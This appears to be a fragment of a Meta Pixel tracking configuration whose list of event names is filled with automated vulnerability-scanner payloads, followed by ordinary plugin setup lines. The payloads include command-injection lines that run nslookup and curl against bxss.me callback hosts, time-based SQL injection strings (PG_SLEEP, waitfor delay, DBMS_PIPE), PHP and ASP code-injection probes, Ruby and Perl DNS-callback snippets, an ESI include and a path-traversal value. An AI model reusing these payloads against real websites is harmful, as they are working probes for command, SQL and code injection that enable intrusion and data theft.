FS}hithvzxckrdqa28f29.bxss.me||curl${IFS}hithvzxckrdqa28f29.bxss.me)&`\\'","|(nslookup${IFS}-q${IFS}cname${IFS}hitzpvoxpcqeje49dd.bxss.me||curl${IFS}hitzpvoxpcqeje49dd.bxss.me)",";(nslookup -q=cname hitpmpgtxqdnmeada5.bxss.me||curl hitpmpgtxqdnmeada5.bxss.me)|(nslookup -q=cname hitpmpgtxqdnmeada5.bxss.me||curl hitpmpgtxqdnmeada5.bxss.me)&(nslookup -q=cname hitpmpgtxqdnmeada5.bxss.me||curl hitpmpgtxqdnmeada5.bxss.me)","`(nslookup -q=cname hitfyjcdvjuha08958.bxss.me||curl hitfyjcdvjuha08958.bxss.me)`","|(nslookup -q=cname hitwqtoibnlew47bf0.bxss.me||curl hitwqtoibnlew47bf0.bxss.me)","PageView|echo xecbgm$()\\\\ shbolw\\\\nz^xyu||a #\\' |echo xecbgm$()\\\\ shbolw\\\\nz^xyu||a #|\\\" |echo xecbgm$()\\\\ shbolw\\\\nz^xyu||a #","(nslookup -q=cname hitzcytlrtgfw7ee6d.bxss.me||curl hitzcytlrtgfw7ee6d.bxss.me))","{php}print(md5(31337));{\/php}","|echo mibird$()\\\\ ysdgsu\\\\nz^xyu||a #\\' |echo mibird$()\\\\ ysdgsu\\\\nz^xyu||a #|\\\" |echo mibird$()\\\\ ysdgsu\\\\nz^xyu||a #","print(md5(31337));\/\/","&echo cymxtk$()\\\\ hnzozr\\\\nz^xyu||a #\\' &echo cymxtk$()\\\\ hnzozr\\\\nz^xyu||a #|\\\" &echo cymxtk$()\\\\ hnzozr\\\\nz^xyu||a #","echo xhnhno$()\\\\ pnwmoi\\\\nz^xyu||a #\\' &echo xhnhno$()\\\\ pnwmoi\\\\nz^xyu||a #|\\\" &echo xhnhno$()\\\\ pnwmoi\\\\nz^xyu||a #","\u003C?php print(md5(31337));?>","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(104).concat(73).concat(103).concat(88)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitsm\\'+\\'vfdignxl21511.bxss.me.\\')[3].to_s)+\\'","\\'+response.write(9134517*9296966)+\\'","\\\".gethostbyname(lc(\\\"hitqj\\\".\\\"clhnrszv7091a.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(110).chr(89).chr(118).chr(79).\\\"","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(114).concat(79).concat(122).concat(80)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitfi\\\"+\\\"jrpafyvuff525.bxss.me.\\\")[3].to_s)+\\\"","response.write(9134517*9296966)","\\'.gethostbyname(lc(\\'hittv\\'.\\'wurpwptqf23a7.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(109).chr(85).chr(113).chr(85).\\'","\u0040\u0040ySqI2","ViewContentWSllEstt\\')) OR 123=(SELECT 123 FROM PG_SLEEP(0))--","ViewContentz6XDkoNo\\')) OR 161=(SELECT 161 FROM PG_SLEEP(15))--","ViewContentKOP7D0z6\\')) OR 503=(SELECT 503 FROM PG_SLEEP(15))--","ViewContentYwUKvslk\\') OR 287=(SELECT 287 FROM PG_SLEEP(15))--","ViewContentTjgJ7i6F\\' OR 94=(SELECT 94 FROM PG_SLEEP(27.108))--","ViewContentAvXWn3Bx\\' OR 519=(SELECT 519 FROM PG_SLEEP(13.554))--","ViewContent5xPJDg8O\\' OR 828=(SELECT 828 FROM PG_SLEEP(15))--","ViewContent0\\\"XOR(if(now()=sysdate(),sleep(27.108),0))XOR\\\"Z","-1\\\" OR 2+875-875-1=0+0+0+1 --","-1\\' OR 2+626-626-1=0+0+0+1 or \\'tDobkUkz\\'=\\'","\u0040\u0040Yl1BQ","ViewContenthJmtI2JF\\')) OR 811=(SELECT 811 FROM PG_SLEEP(15))--","ViewContentOjW9ZYIc\\') OR 508=(SELECT 508 FROM PG_SLEEP(15))--","ViewContentLUW6yNQ1\\' OR 892=(SELECT 892 FROM PG_SLEEP(0))--","ViewContentajJgORFb\\' OR 439=(SELECT 439 FROM PG_SLEEP(13.777))--","-1\\' OR 2+214-214-1=0+0+0+1 or \\'uxuqNnMU\\'=\\'","-1\\' OR 2+954-954-1=0+0+0+1 --","-1 OR 2+471-471-1=0+0+0+1","-1 OR 2+468-468-1=0+0+0+1 --","\u0040\u0040R4l9D","\u0040\u0040tKWZY","PageViewn6r7Lgpm\\')) OR 368=(SELECT 368 FROM PG_SLEEP(15))--","PageViewvif8a9Nc\\')) OR 562=(SELECT 562 FROM PG_SLEEP(18.352))--","PageViewfvU0ao7u\\') OR 746=(SELECT 746 FROM PG_SLEEP(15))--","PageViewNb9gIiqm\\')) OR 934=(SELECT 934 FROM PG_SLEEP(15))--","PageView94IyeYWd\\' OR 95=(SELECT 95 FROM PG_SLEEP(0))--","PageView2ryKmcgz\\') OR 151=(SELECT 151 FROM PG_SLEEP(15))--","PageViewzGv2cQeE\\' OR 68=(SELECT 68 FROM PG_SLEEP(15))--","PageViewUVK99MfF\\' OR 436=(SELECT 436 FROM PG_SLEEP(15))--","PageViewHIzpgKkP\\' OR 120=(SELECT 120 FROM PG_SLEEP(36.704))--","PageViewyexBj5RE\\'; waitfor delay \\'0:0:18.613\\' --","PageViewNc5w9Anv\\' OR 74=(SELECT 74 FROM PG_SLEEP(15))--","PageViewZ9I4AYVN\\'; waitfor delay \\'0:0:15\\' --","PageViewfjMGw8ka\\'; waitfor delay \\'0:0:15\\' --","PageViewYZYACT4S\\'; waitfor delay \\'0:0:15\\' --","PageView-1 waitfor delay \\'0:0:35.438\\' --","PageView0\\\"XOR(if(now()=sysdate(),sleep(18.613),0))XOR\\\"Z","PageView0\\'XOR(if(now()=sysdate(),sleep(36.704),0))XOR\\'Z","-1\\\" OR 2+910-910-1=0+0+0+1 --","-1\\' OR 2+602-602-1=0+0+0+1 or \\'JgO4KZvk\\'=\\'","-1\\' OR 2+550-550-1=0+0+0+1 --","-1 OR 2+365-365-1=0+0+0+1 --","-1\\\" OR 2+180-180-1=0+0+0+1 --","-1\\' OR 2+438-438-1=0+0+0+1 --","-1 OR 2+123-123-1=0+0+0+1","-1 OR 2+577-577-1=0+0+0+1 --","\u0040\u00407Aiw8","p9jY09mC\\') OR 76=(SELECT 76 FROM PG_SLEEP(15))--","ewDPDFP2\\' OR 400=(SELECT 400 FROM PG_SLEEP(15))--","-1\\' OR 2+157-157-1=0+0+0+1 --","-1\\\" OR 2+923-923-1=0+0+0+1 --","-1\\' OR 2+528-528-1=0+0+0+1 or \\'uBO8fTpf\\'=\\'","-1 OR 2+137-137-1=0+0+0+1","ViewContent\\\"||sleep(27*1000)*ldursa||\\\"","ViewContent\\'||sleep(27*1000)*nsocmw||\\'","ViewContent\\\"&&sleep(27*1000)*locjtw&&\\\"","ViewContent\\'&&sleep(27*1000)*smwqtp&&\\'",";(nslookup -q=cname hitrrehxowjyl4f811.bxss.me||curl hitrrehxowjyl4f811.bxss.me)|(nslookup -q=cname hitrrehxowjyl4f811.bxss.me||curl hitrrehxowjyl4f811.bxss.me)&(nslookup -q=cname hitrrehxowjyl4f811.bxss.me||curl hitrrehxowjyl4f811.bxss.me)","$(nslookup -q=cname hitkhvjboxklg7dc94.bxss.me||curl hitkhvjboxklg7dc94.bxss.me)","|echo ujrnfw$()\\\\ prpcxv\\\\nz^xyu||a #\\' |echo ujrnfw$()\\\\ prpcxv\\\\nz^xyu||a #|\\\" |echo ujrnfw$()\\\\ prpcxv\\\\nz^xyu||a #","&echo pdbiyh$()\\\\ arrani\\\\nz^xyu||a #\\' &echo pdbiyh$()\\\\ arrani\\\\nz^xyu||a #|\\\" &echo pdbiyh$()\\\\ arrani\\\\nz^xyu||a #","echo munbli$()\\\\ apxxwi\\\\nz^xyu||a #\\' &echo munbli$()\\\\ apxxwi\\\\nz^xyu||a #|\\\" &echo munbli$()\\\\ apxxwi\\\\nz^xyu||a #","ViewContent&echo ohjysv$()\\\\ djghpo\\\\nz^xyu||a #\\' &echo ohjysv$()\\\\ djghpo\\\\nz^xyu||a #|\\\" &echo ohjysv$()\\\\ djghpo\\\\nz^xyu||a #","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(103).concat(90).concat(102).concat(68)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitwi\\\"+\\\"svwhufso3a8e7.bxss.me.\\\")[3].to_s)+\\\"","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(116).concat(88).concat(109).concat(87)+(require\\'socket\\'\nSocket.gethostbyname(\\'hittp\\'+\\'cnfgxchjeb7e5.bxss.me.\\')[3].to_s)+\\'","\\'.gethostbyname(lc(\\'hitzg\\'.\\'fhewghueb5e01.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(114).chr(81).chr(111).chr(67).\\'","\\\".gethostbyname(lc(\\\"hithv\\\".\\\"kbfhogdj3cc00.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(105).chr(74).chr(101).chr(66).\\\"","ZVkxaTFsMGJiRFc=","${10000152+10000029}","\\\"+response.write(9117912*9054953)+\\\"","response.write(9117912*9054953)","\u0040\u0040BqzI6","viCNjIlZ\\') OR 661=(SELECT 661 FROM PG_SLEEP(15))--","aJlvl621\\' OR 893=(SELECT 893 FROM PG_SLEEP(15))--","RRKRjU2Q\\'; waitfor delay \\'0:0:15\\' --","-1 OR 2+124-124-1=0+0+0+1","-1\\' OR 2+866-866-1=0+0+0+1 --","-1\\' OR 2+457-457-1=0+0+0+1 or \\'2rPF5wbI\\'=\\'","-1 OR 2+390-390-1=0+0+0+1 --","\u0040\u0040dO9LC","tvY8sWpF\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+571-571-1=0+0+0+1 --","-1\\' OR 2+134-134-1=0+0+0+1 --","-1\\' OR 2+25-25-1=0+0+0+1 or \\'gU1CPYCB\\'=\\'","ViewContent\\\"||sleep(27*1000)*xewnyn||\\\"","ViewContent\\'||sleep(27*1000)*tutrcv||\\'","ViewContent\\\"&&sleep(27*1000)*zwgahe&&\\\"","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(106).concat(76).concat(104).concat(77)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitve\\'+\\'bpuagnzn0c6cd.bxss.me.\\')[3].to_s)+\\'","\\\".gethostbyname(lc(\\\"hitqx\\\".\\\"lbyjxkjp346b3.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(120).chr(77).chr(99).chr(66).\\\"","\\'.gethostbyname(lc(\\'hitbq\\'.\\'jwmbrvsc23e4c.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(104).chr(71).chr(121).chr(72).\\'",";(nslookup -q=cname hitqtworrwklma5fbe.bxss.me||curl hitqtworrwklma5fbe.bxss.me)|(nslookup -q=cname hitqtworrwklma5fbe.bxss.me||curl hitqtworrwklma5fbe.bxss.me)&(nslookup -q=cname hitqtworrwklma5fbe.bxss.me||curl hitqtworrwklma5fbe.bxss.me)","`(nslookup -q=cname hitzovkltbwuc7c6cf.bxss.me||curl hitzovkltbwuc7c6cf.bxss.me)`","(nslookup -q=cname hitqxpulpbkkd51596.bxss.me||curl hitqxpulpbkkd51596.bxss.me))","$(nslookup -q=cname hitjxivpndnpde90ed.bxss.me||curl hitjxivpndnpde90ed.bxss.me)","ViewContent|echo skzpoj$()\\\\ wrnigm\\\\nz^xyu||a #\\' |echo skzpoj$()\\\\ wrnigm\\\\nz^xyu||a #|\\\" |echo skzpoj$()\\\\ wrnigm\\\\nz^xyu||a #","|echo wdppvk$()\\\\ zxszgm\\\\nz^xyu||a #\\' |echo wdppvk$()\\\\ zxszgm\\\\nz^xyu||a #|\\\" |echo wdppvk$()\\\\ zxszgm\\\\nz^xyu||a #","ViewContent&echo kobqpy$()\\\\ cokvve\\\\nz^xyu||a #\\' &echo kobqpy$()\\\\ cokvve\\\\nz^xyu||a #|\\\" &echo kobqpy$()\\\\ cokvve\\\\nz^xyu||a #","echo mvfrrr$()\\\\ ycssxg\\\\nz^xyu||a #\\' &echo mvfrrr$()\\\\ ycssxg\\\\nz^xyu||a #|\\\" &echo mvfrrr$()\\\\ ycssxg\\\\nz^xyu||a #","ViewContent&n918188=v921639","${10000160+10000340}","\\\"+response.write(9367629*9840889)+\\\"","\\'+response.write(9367629*9840889)+\\'","response.write(9367629*9840889)","ViewContent\\\"||sleep(27*1000)*dfpepn||\\\"","ViewContent\\'||sleep(27*1000)*hzsdrr||\\'","ViewContent\\\"&&sleep(27*1000)*bfqhpi&&\\\"","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(119).concat(72).concat(103).concat(76)+(require\\'socket\\'\nSocket.gethostbyname(\\'hittx\\'+\\'icfoimrka425e.bxss.me.\\')[3].to_s)+\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(105).concat(87).concat(100).concat(89)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitxh\\\"+\\\"kjyehfnedff7f.bxss.me.\\\")[3].to_s)+\\\"","\\\".gethostbyname(lc(\\\"hitvq\\\".\\\"sddpoulhef717.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(106).chr(83).chr(112).chr(68).\\\"","|echo ozheqa$()\\\\ dejyna\\\\nz^xyu||a #\\' |echo ozheqa$()\\\\ dejyna\\\\nz^xyu||a #|\\\" |echo ozheqa$()\\\\ dejyna\\\\nz^xyu||a #","b2VqVDB2V1htdHA=","${10000039+10000129}","ViewContent|echo eoqotc$()\\\\ bpezrj\\\\nz^xyu||a #\\' |echo eoqotc$()\\\\ bpezrj\\\\nz^xyu||a #|\\\" |echo eoqotc$()\\\\ bpezrj\\\\nz^xyu||a #","&echo gehmzz$()\\\\ okgmij\\\\nz^xyu||a #\\' &echo gehmzz$()\\\\ okgmij\\\\nz^xyu||a #|\\\" &echo gehmzz$()\\\\ okgmij\\\\nz^xyu||a #","echo dorere$()\\\\ zrrlfn\\\\nz^xyu||a #\\' &echo dorere$()\\\\ zrrlfn\\\\nz^xyu||a #|\\\" &echo dorere$()\\\\ zrrlfn\\\\nz^xyu||a #","\\'+response.write(9154432*9935503)+\\'","\\\"+response.write(9154432*9935503)+\\\"","47g8eyzf\\')) OR 117=(SELECT 117 FROM PG_SLEEP(15))--","zCdEPaz6\\') OR 612=(SELECT 612 FROM PG_SLEEP(15))--","8stNOW3B\\' OR 977=(SELECT 977 FROM PG_SLEEP(15))--","hrJQvBHy\\'; waitfor delay \\'0:0:15\\' --",";(nslookup -q=cname hityhhipqnjxd2d1da.bxss.me||curl hityhhipqnjxd2d1da.bxss.me)|(nslookup -q=cname hityhhipqnjxd2d1da.bxss.me||curl hityhhipqnjxd2d1da.bxss.me)&(nslookup -q=cname hityhhipqnjxd2d1da.bxss.me||curl hityhhipqnjxd2d1da.bxss.me)","PageView\\'&&sleep(27*1000)*xkcufu&&\\'","PageView\\\"&&sleep(27*1000)*elitdr&&\\\"","|(nslookup -q=cname hitodzfksaimobbbe3.bxss.me||curl hitodzfksaimobbbe3.bxss.me)","&(nslookup -q=cname hitapnrizarqef8594.bxss.me||curl hitapnrizarqef8594.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitapnrizarqef8594.bxss.me||curl hitapnrizarqef8594.bxss.me)&`\\'","&nslookup -q=cname hitjarqirkaha57812.bxss.me&\\'\\\\\\\"`0&nslookup -q=cname hitjarqirkaha57812.bxss.me&`\\'","$(nslookup -q=cname hitvekymzasww7dcf0.bxss.me||curl hitvekymzasww7dcf0.bxss.me)","PageView|echo rlaztw$()\\\\ bbqtlb\\\\nz^xyu||a #\\' |echo rlaztw$()\\\\ bbqtlb\\\\nz^xyu||a #|\\\" |echo rlaztw$()\\\\ bbqtlb\\\\nz^xyu||a #","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(118).concat(87).concat(110).concat(83)+(require\\'socket\\'\nSocket.gethostbyname(\\'hityg\\'+\\'tibfevdx2b964.bxss.me.\\')[3].to_s)+\\'","PageView&echo arieto$()\\\\ runbgb\\\\nz^xyu||a #\\' &echo arieto$()\\\\ runbgb\\\\nz^xyu||a #|\\\" &echo arieto$()\\\\ runbgb\\\\nz^xyu||a #","echo oknmrb$()\\\\ vzswco\\\\nz^xyu||a #\\' &echo oknmrb$()\\\\ vzswco\\\\nz^xyu||a #|\\\" &echo oknmrb$()\\\\ vzswco\\\\nz^xyu||a #","\\\".gethostbyname(lc(\\\"hitdh\\\".\\\"rhardvzp43401.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(112).chr(75).chr(108).chr(69).\\\"","PageView&n905600=v907827","\\'+response.write(9983861*9634812)+\\'","c0ttUGIwMG8=","\\\"+response.write(9983861*9634812)+\\\"","${9999389+9999044}","-1\\\" OR 2+316-316-1=0+0+0+1 --","-1\\' OR 2+971-971-1=0+0+0+1 or \\'sTLalDTu\\'=\\'","-1\\' OR 2+353-353-1=0+0+0+1 --","-1 OR 2+393-393-1=0+0+0+1 --","`(nslookup -q=cname hitobjbmludvt5243c.bxss.me||curl hitobjbmludvt5243c.bxss.me)`","PageView\\'&&sleep(27*1000)*tfgttp&&\\'",";(nslookup -q=cname hitfzsaeqhklq10967.bxss.me||curl hitfzsaeqhklq10967.bxss.me)|(nslookup -q=cname hitfzsaeqhklq10967.bxss.me||curl hitfzsaeqhklq10967.bxss.me)&(nslookup -q=cname hitfzsaeqhklq10967.bxss.me||curl hitfzsaeqhklq10967.bxss.me)","PageView\\'||sleep(27*1000)*jwtymc||\\'","&(nslookup -q=cname hitawkwdncsvld8e4f.bxss.me||curl hitawkwdncsvld8e4f.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitawkwdncsvld8e4f.bxss.me||curl hitawkwdncsvld8e4f.bxss.me)&`\\'","(nslookup -q=cname hituhdnabxhqw330d3.bxss.me||curl hituhdnabxhqw330d3.bxss.me))","&nslookup -q=cname hitmecjywocei44ab5.bxss.me&\\'\\\\\\\"`0&nslookup -q=cname hitmecjywocei44ab5.bxss.me&`\\'","|echo shojyy$()\\\\ paqjwo\\\\nz^xyu||a #\\' |echo shojyy$()\\\\ paqjwo\\\\nz^xyu||a #|\\\" |echo shojyy$()\\\\ paqjwo\\\\nz^xyu||a #","PageView|echo ybqyas$()\\\\ wyucng\\\\nz^xyu||a #\\' |echo ybqyas$()\\\\ wyucng\\\\nz^xyu||a #|\\\" |echo ybqyas$()\\\\ wyucng\\\\nz^xyu||a #","&echo zvemmg$()\\\\ awowio\\\\nz^xyu||a #\\' &echo zvemmg$()\\\\ awowio\\\\nz^xyu||a #|\\\" &echo zvemmg$()\\\\ awowio\\\\nz^xyu||a #","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(104).concat(85).concat(98).concat(65)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hithk\\\"+\\\"ywzajtgwd57b6.bxss.me.\\\")[3].to_s)+\\\"","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(99).concat(90).concat(114).concat(85)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitic\\'+\\'pooqqihyb9639.bxss.me.\\')[3].to_s)+\\'","PageView&n947311=v947395","response.write(9615549*9230700)","b05UZUZPOWc=","\u0040\u0040IFUl9","JTLAasqh\\')) OR 33=(SELECT 33 FROM PG_SLEEP(15))--","Cp137FQV\\' OR 970=(SELECT 970 FROM PG_SLEEP(15))--","Rvvci6IC\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+469-469-1=0+0+0+1 --","-1\\' OR 2+882-882-1=0+0+0+1 or \\'wMlrV1qQ\\'=\\'","-1 OR 2+654-654-1=0+0+0+1","PageView\\\"||sleep(27*1000)*todpwz||\\\"","PageView\\\"&&sleep(27*1000)*wixfjw&&\\\"","PageView\\'&&sleep(27*1000)*ppsbhb&&\\'","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(115).concat(66).concat(115).concat(75)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitnn\\'+\\'efzgiddnd88da.bxss.me.\\')[3].to_s)+\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(98).concat(77).concat(100).concat(85)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitqn\\\"+\\\"fnmhivmq23692.bxss.me.\\\")[3].to_s)+\\\"","\\'.gethostbyname(lc(\\'hitty\\'.\\'rgaaavfb0ccf4.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(115).chr(88).chr(105).chr(68).\\'","`(nslookup -q=cname hitlpswagvhar4cfbb.bxss.me||curl hitlpswagvhar4cfbb.bxss.me)`",";(nslookup -q=cname hitcdkcqekonx3ec24.bxss.me||curl hitcdkcqekonx3ec24.bxss.me)|(nslookup -q=cname hitcdkcqekonx3ec24.bxss.me||curl hitcdkcqekonx3ec24.bxss.me)&(nslookup -q=cname hitcdkcqekonx3ec24.bxss.me||curl hitcdkcqekonx3ec24.bxss.me)","&nslookup -q=cname hitnpqzufawsg601a8.bxss.me&\\'\\\\\\\"`0&nslookup -q=cname hitnpqzufawsg601a8.bxss.me&`\\'","&(nslookup -q=cname hitfabvwxbubuc3769.bxss.me||curl hitfabvwxbubuc3769.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitfabvwxbubuc3769.bxss.me||curl hitfabvwxbubuc3769.bxss.me)&`\\'","|(nslookup -q=cname hitzvuikkrzsk304a8.bxss.me||curl hitzvuikkrzsk304a8.bxss.me)","\\\"+response.write(9370872*9044027)+\\\"","\\'+response.write(9370872*9044027)+\\'","\u0040\u0040AKO3N","AddToCart\\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\'","Ej7GB3YK\\') OR 459=(SELECT 459 FROM PG_SLEEP(15))--","KiFgQF4a\\' OR 756=(SELECT 756 FROM PG_SLEEP(15))--","-1\\\" OR 2+213-213-1=0+0+0+1 --","-1\\' OR 2+829-829-1=0+0+0+1 --","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(111).concat(88).concat(105).concat(65)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitsv\\\"+\\\"mevvzigh1c6db.bxss.me.\\\")[3].to_s)+\\\"","AddToCart\\\"||sleep(27*1000)*crxzbk||\\\"","AddToCart\\'&&sleep(27*1000)*lkcfat&&\\'","AddToCart\\\"&&sleep(27*1000)*stqkaw&&\\\"","\\'.gethostbyname(lc(\\'hitnt\\'.\\'qkpkpwxveffcf.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(122).chr(88).chr(117).chr(72).\\'","\\\".gethostbyname(lc(\\\"hitdi\\\".\\\"fihvezxpac8a5.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(121).chr(73).chr(100).chr(84).\\\"","AddToCart&n968612=v942142","${9999675+9999251}","AddToCart\u003Cesi:include src=\\\"http:\/\/bxss.me\/rpb.png\\\"\/>",";(nslookup -q=cname hitrjqakysebi3b843.bxss.me||curl hitrjqakysebi3b843.bxss.me)|(nslookup -q=cname hitrjqakysebi3b843.bxss.me||curl hitrjqakysebi3b843.bxss.me)&(nslookup -q=cname hitrjqakysebi3b843.bxss.me||curl hitrjqakysebi3b843.bxss.me)","`(nslookup -q=cname hitstyhsdhtxd26be7.bxss.me||curl hitstyhsdhtxd26be7.bxss.me)`","&(nslookup -q=cname hitkmkxeveoej648ac.bxss.me||curl hitkmkxeveoej648ac.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitkmkxeveoej648ac.bxss.me||curl hitkmkxeveoej648ac.bxss.me)&`\\'","|(nslookup -q=cname hitebtlrqgmej7e380.bxss.me||curl hitebtlrqgmej7e380.bxss.me)","AddToCart|echo murhnh$()\\\\ cqhfib\\\\nz^xyu||a #\\' |echo murhnh$()\\\\ cqhfib\\\\nz^xyu||a #|\\\" |echo murhnh$()\\\\ cqhfib\\\\nz^xyu||a #","echo bmunsi$()\\\\ dscvlg\\\\nz^xyu||a #\\' &echo bmunsi$()\\\\ dscvlg\\\\nz^xyu||a #|\\\" &echo bmunsi$()\\\\ dscvlg\\\\nz^xyu||a #","..\/AddToCart","\\\"+response.write(9191571*9992564)+\\\"","response.write(9191571*9992564)","\u0040\u0040TrwUi","SdSb40zy\\')) OR 502=(SELECT 502 FROM PG_SLEEP(15))--","ajtnRf1n\\' OR 111=(SELECT 111 FROM PG_SLEEP(15))--","6pwRCBtb\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+632-632-1=0+0+0+1 --","InitiateCheckout\\'&&sleep(27*1000)*bwzabl&&\\'","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(102).concat(66).concat(111).concat(73)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitiu\\'+\\'wnqbmeey74910.bxss.me.\\')[3].to_s)+\\'","\\\".gethostbyname(lc(\\\"hityr\\\".\\\"ynzzgbwp3a164.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(116).chr(71).chr(100).chr(70).\\\"","$(nslookup -q=cname hitbinvernnmg9d932.bxss.me||curl hitbinvernnmg9d932.bxss.me)","InitiateCheckout|echo rgxnwv$()\\\\ ijfcse\\\\nz^xyu||a #\\' |echo rgxnwv$()\\\\ ijfcse\\\\nz^xyu||a #|\\\" |echo rgxnwv$()\\\\ ijfcse\\\\nz^xyu||a #","-1\\\" OR 2+939-939-1=0+0+0+1 --","&(nslookup -q=cname hitfdwivtgbnt1c7f3.bxss.me||curl hitfdwivtgbnt1c7f3.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitfdwivtgbnt1c7f3.bxss.me||curl hitfdwivtgbnt1c7f3.bxss.me)&`\\'","&echo gopkod$()\\\\ rrgsgw\\\\nz^xyu||a #\\' &echo gopkod$()\\\\ rrgsgw\\\\nz^xyu||a #|\\\" &echo gopkod$()\\\\ rrgsgw\\\\nz^xyu||a #","-1\\\" OR 2+223-223-1=0+0+0+1 --","-1\\' OR 2+257-257-1=0+0+0+1 or \\'qdzUu36A\\'=\\'","4XX3Qx6r\\' OR 82=(SELECT 82 FROM PG_SLEEP(15))--","-1 OR 2+484-484-1=0+0+0+1","OW9BRkVwRGk=","${9999281+9999012}","&(nslookup -q=cname hitgfcgvpxxrpb7bae.bxss.me||curl hitgfcgvpxxrpb7bae.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitgfcgvpxxrpb7bae.bxss.me||curl hitgfcgvpxxrpb7bae.bxss.me)&`\\'","PageView&echo ooflcq$()\\\\ nqusqq\\\\nz^xyu||a #\\' &echo ooflcq$()\\\\ nqusqq\\\\nz^xyu||a #|\\\" &echo ooflcq$()\\\\ nqusqq\\\\nz^xyu||a #","&echo mjflol$()\\\\ fizjui\\\\nz^xyu||a #\\' &echo mjflol$()\\\\ fizjui\\\\nz^xyu||a #|\\\" &echo mjflol$()\\\\ fizjui\\\\nz^xyu||a #","\\\"+response.write(9225806*9967401)+\\\"","response.write(9225806*9967401)","8Kbxes0e\\') OR 767=(SELECT 767 FROM PG_SLEEP(15))--","&nslookup -q=cname hitbzzqynebrd868a2.bxss.me&\\'\\\\\\\"`0&nslookup -q=cname hitbzzqynebrd868a2.bxss.me&`\\'","\\'.gethostbyname(lc(\\'hitsj\\'.\\'nviihmkw0f3ab.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(108).chr(77).chr(112).chr(75).\\'","|echo nmmoqt$()\\\\ ymlwjc\\\\nz^xyu||a #\\' |echo nmmoqt$()\\\\ ymlwjc\\\\nz^xyu||a #|\\\" |echo nmmoqt$()\\\\ ymlwjc\\\\nz^xyu||a #","\\\"+response.write(9052525*9983804)+\\\"","JbQBLtH7\\') OR 651=(SELECT 651 FROM PG_SLEEP(15))--","-1\\\" OR 2+506-506-1=0+0+0+1 --","PageView\\'&&sleep(27*1000)*sxabsz&&\\'","2By0CQOJ\\'; waitfor delay \\'0:0:15\\' --","-1 OR 2+156-156-1=0+0+0+1","PageView\\\"&&sleep(27*1000)*hanbhq&&\\\"","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(98).concat(81).concat(108).concat(67)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitll\\\"+\\\"focwezpr19d0c.bxss.me.\\\")[3].to_s)+\\\""],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("205523787182641", "EventValidation", true);
config.set("205523787182641", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("205523787182641", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("205523787182641", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("205523787182641", "CookieDeprecationLabel", true);
fbq.loadPlugin("unwantedparams");
instance.optIn("205523787182641", "UnwantedParams", true);
instance.optIn("205523787182641", "ShadowTest", true);
fbq.loadPlugin("standardparamchecks");
instance.optIn("205523787182641", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("205523787182641", "TopicsAPI", true);
config.set("205523787182641", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
